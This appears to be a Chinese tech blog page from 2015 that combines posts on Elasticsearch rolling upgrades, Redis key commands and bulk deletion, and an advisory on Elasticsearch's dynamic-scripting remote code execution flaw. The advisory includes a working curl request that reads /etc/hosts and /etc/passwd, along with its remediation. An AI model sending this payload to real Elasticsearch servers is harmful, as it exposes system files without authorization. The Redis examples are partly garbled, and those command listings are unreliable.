如果有必要的话,可以在最后的上线之前可以再做一次最后的测试,在测试之前,先修改Elasticsearch 中的配置文件,即是elasticsearch.yml 中的 cluster.name 参数的名称,避免加入了线上集群中。并利用 curl -XGET localhost:9201 来测试新版本的 Elasticsearch 进程是否正常。
如果看到了以上内容,则表明新版本的Elasticsearch 可以正常运行。接下来,就准备更换节点ES版本了。
2、集群滚动升级
滚动升级(Rolling upgrade)
Rolling upgrade的备份过程可以让用户在一个时间内只升级集群中的某一个特定的节点。由于Elasticsearch集群具有非常优秀的容灾机制,因此,在删除集群中的某一个节点时,数据并不会丢失,而是可以由其余节点上的拷贝恢复。
不建议在一个集群中长时间的运行多个版本的Elasticsearch实例,因为当删除的节点恢复时,将来自多个版本实例的数据汇聚到同一个节点会有可能会导致节点无法工作。
接下来来叙述Rolling upgrade升级的操作步骤:
关闭shard 的实时分配选项,这样做的目的在于当集群shutdown之后可以快速的启动。这个参数默认是开启的,默认情况下当实例启动时,会尝试从其他节点实例上拷贝相关的shard副本至本地,这样会浪费大量的时间和耗费高额的IO资源。如果实时分配选项关闭了,那么当新的实例启动,尝试加入集群的时候,它不会从其他实例上拷贝shard副本。当实例完全启动之后,则应该再将该选项开启,以提供长期的容灾。
curl -XPUT localhost:9200/_cluster/settings -d '{
"transient" : { "cluster.routing.allocation.enable" : "none"
}
}'
关闭所要升级版本的节点实例,并将其移除集群
curl -XPOST 'http://localhost:9200/_cluster/nodes/_local/_shutdown'
移除节点之后,等待剩余节点数据转移完成,直到确定所有的shard都被正确地分配。
升级节点的Elasticsearch版本,最简单和最安全的办法就是下载一个全新的Elasticsearch版本到本地,并将原来Elasticsearch的配置文件复制到新的版本中,最好能建立一个Elasticsearch的软连接到最新版本文件所在的目录,这样可以方便将来使用。
启动已经升级好的节点ES实例,并检查其是否正确地加入到集群中。
重新开启shard reallocation选项(实时分配选项)
curl -XPUT localhost:9200/_cluster/settings -d '{
"transient" : { "cluster.routing.allocation.enable" : "all"
}
}'
检查所有的shard是否正确地被分配,并观察集群是否有执行负载均衡(也是就说每个节点被分配相等数目的shard)
重复以上过程至集群中的每个节点,直至这个集群中所有节点完成版本升级。
说明:因为目前Elasticsearch的版本都逐渐成熟,曾经的遗留版本基本上很少见到了,因此从1.0版本之前升级到1.0版本之后的步骤就不一一说明了,这个过程将不得不重启整个集群系统才能完成整个版本升级的过程,这里不再详细阐述,如有兴趣可参看:https://www.elastic.co/guide/en/elasticsearch/reference/current/setup-upgrade.html
批量删除Redis数据库中的Key
OpenSkill 发表了文章 0 个评论 3341 次浏览 2015-06-14 11:04
Redis 中有删除单个 Key 的指令 DEL,但好像没有批量删除 Key 的指令,不过我们可以借助 Linux 的 xargs 指令来完成这个动作
redis-cli keys "*" | xargs redis-cli del
//如果redis-cli没有设置成系统变量,需要指定redis-cli的完整路径
//如:/opt/redis/redis-cli keys "*" | xargs /opt/redis/redis-cli del
如果要指定 Redis 数据库访问密码,使用下面的命令
redis-cli -a password keys "*" | xargs redis-cli -a password del
删除所有Key
删除所有Key,可以使用Redis的flushdb和flushall命令
//删除当前数据库中的所有Key
flushdb
//删除所有数据库中的key
flushall
注:keys 指令可以进行模糊匹配,但如果 Key 含空格,就匹配不到了,暂时还没发现好的解决办法。
参考文档:http://stackoverflow.com/questions/5756067/how-to-empty-a-redis-database
Redis中key相关主要操作函数
OpenSkill 发表了文章 3 个评论 3221 次浏览 2015-06-13 12:31
1)keys
语法:keys pattern
解释:查找所有匹配指定模式pattern的key
[root@cjlx ~]# redis-cli2)randomkey
redis 127.0.0.1:6379> keys * #所有key
1) "score"
2) "stu"
3) "score1"
4) "dest"
5) "lst.user"
6) "lst.tect"
redis 127.0.0.1:6379> keys scor?
1) "score"
redis 127.0.0.1:6379> keys scor[ee1]
1) "score"
语法:randomkey
解释:返回一个随机key
redis 127.0.0.1:6379> randomkey3)exists
"score"
redis 127.0.0.1:6379> randomkey
"list.user"
语法:exists key
解释:判断一个key是否存在
redis 127.0.0.1:6379> exists score #key存在 返回14)type
(integer) 1
redis 127.0.0.1:6379> exists scorefda #key不存在 返回0
(integer) 0
语法:type key
解释:返回key所存储的值类型,返回值:none [key不存在],string,list ,set, zset和hash
redis 127.0.0.1:6379> type score5)expire
zset
redis 127.0.0.1:6379> type lst.user
list
语法:expire key seconds
解释:设置key的生存时间,单位是秒,当key过期时,会被自动删除
redis 127.0.0.1:6379> expire dest 306)ttl
(integer) 1
redis 127.0.0.1:6379> expire dest1 30 # key不存在
(integer) 0
语法: ttl key
解释:得到key能存活时间,如果key不存在或没有设置生存时间时,返回-1
redis 127.0.0.1:6379> expire diff 100
(integer) 1
redis 127.0.0.1:6379> ttl diff
(integer) 94
redis 127.0.0.1:6379> ttl diff
(integer) 92
7)persist
语法:persist key
解释:移除给定key的生存时间
redis 127.0.0.1:6379> ttl diff8)rename
(integer) 28
redis 127.0.0.1:6379> persist diff
(integer) 1
redis 127.0.0.1:6379> ttl diff
(integer) -1
语法:rename key newkey
解释:将key改名为newkey
redis 127.0.0.1:6379> smembers diff注意:当key和newkey相同或key不存在时,返回错误;当newkey已存在时,rename将覆盖旧值。
1) "zhangsan01"
redis 127.0.0.1:6379> rename diff diff01
OK
redis 127.0.0.1:6379> smembers diff
(empty list or set)
redis 127.0.0.1:6379> smembers diff01
1) "zhangsan01"
redis 127.0.0.1:6379> rename diff diff01
(error) ERR no such key
9)renamenx
语法:renamenx key newkey
解释:当且仅当newkey不存在时,改名key
redis 127.0.0.1:6379> renamenx diff01 stu #stu存在10)del
(integer) 0
redis 127.0.0.1:6379> renamenx diff01 diff #diff不存在
(integer) 1
语法:del key [key ...]
解释:删除一个或多个key
redis 127.0.0.1:6379> del score111)move
(integer) 1
redis 127.0.0.1:6379> del union diff aa #key aa 不存在
(integer) 2
语法:move key db
解释:将key移动到指定db
redis 127.0.0.1:6379> smembers stu #默认012)sort
1) "zhangsan01"
2) "wangwu"
redis 127.0.0.1:6379> move stu 1 #移动到 1
(integer) 1
redis 127.0.0.1:6379> smembers stu
(empty list or set)
redis 127.0.0.1:6379> select 1 #选择db 1
OK
redis 127.0.0.1:6379[1]> smembers stu
1) "zhangsan01"
2) "wangwu"
语法:sort key [BY pattern] [LIMIT offset count] [GET pattern [GET pattern ...]] [ASC|DESC] [ALPHA] [STORE destination]
解释:返回或保持给定列表,集合,有序集合key中经过排序的元素
redis 127.0.0.1:6379> sort lst.tech limit 0 2 alpha desc #按字符集排序sort虽然很“厉害”,但尽量不要让redis服务器来sort大量的数据。可以通过设定阀值减少要sort的数据,或把排序操作向前移,在web服务器或各个应用上来sort。
1) "tec06"
2) "tec05"
redis 127.0.0.1:6379> sort lst.stud
1) "1"
2) "2"
3) "3"
redis 127.0.0.1:6379> sort lst.stud desc
1) "3"
2) "2"
3) "1"
redis 127.0.0.1:6379> keys stu.*
1) "stu.name.2"
2) "stu.name.3"
3) "stu.level.1"
4) "stu.level.2"
5) "stu.level.3"
6) "stu.name.1"
redis 127.0.0.1:6379> sort lst.stud by stu.level.[i] desc get stu.level.[/i] get stu.name.*
1) "3"
2) "admin"
3) "2"
4) "joe"
5) "1"
6) "jim"
redis 127.0.0.1:6379> sort lst.stud by stu.level.[i] asc get stu.name.[/i]
1) "jim"
2) "joe"
3) "admin"
ElasticSearch远程任意代码执行漏洞
OpenSkill 发表了文章 0 个评论 5686 次浏览 2015-06-08 23:54

一、原理
这个漏洞实际上非常简单,ElasticSearch有脚本执行(scripting)的功能,可以很方便地对查询出来的数据再加工处理。
ElasticSearch用的脚本引擎是MVEL,这个引擎没有做任何的防护,或者沙盒包装,所以直接可以执行任意代码。
而在ElasticSearch里,默认配置是打开动态脚本功能的,因此用户可以直接通过http请求,执行任意代码。
其实官方是清楚这个漏洞的,在文档里有说明:
First, you should not run Elasticsearch as the root user, as this would allow a script to access or do anything on your server, without limitations. Second, you should not expose Elasticsearch directly to users, but instead have a proxy application inbetween.
二、检测方法
在线检测:
http://tool.scanv.com/es.html 可以检测任意地址
http://bouk.co/blog/elasticsearch-rce/poc.html 只检测localhost,不过会输出/etc/hosts和/etc/passwd文件的内容到网页上
自己手动检测:
curl -XPOST 'http://localhost:9200/_search?pretty' -d '{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {}
}
}
},
"script_fields": {
"/etc/hosts": {
"script": "import java.util.;\nimport java.io.;\nnew Scanner(new File(\"/etc/hosts\")).useDelimiter(\"\\\\Z\").next();"
},
"/etc/passwd": {
"script": "import java.util.;\nimport java.io.;\nnew Scanner(new File(\"/etc/passwd\")).useDelimiter(\"\\\\Z\").next();"
}
}
}'
三、处理方法
关掉执行脚本功能,在配置文件elasticsearch.yml里为每一个节点都加上:
script.disable_dynamic: true
官方会在1.2版本默认关闭动态脚本。
https://github.com/elasticsearch/elasticsearch/issues/5853





